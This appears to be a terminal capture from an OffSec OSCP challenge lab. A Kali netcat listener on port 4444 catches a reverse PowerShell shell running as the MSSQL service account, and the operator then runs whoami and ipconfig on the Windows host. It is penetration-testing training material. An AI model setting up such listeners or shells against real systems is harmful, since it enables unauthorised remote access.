 ┌──(kali㉿kali)-[~/OffSec/PEN-200_OSCP+/ChallengeLab/05_OSCP-B]
└─$ rlwrap -cAr nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.163] from (UNKNOWN) [192.168.45.163] 42834
PS C:\Windows\system32> whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 10.10.69.148
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.10.69.254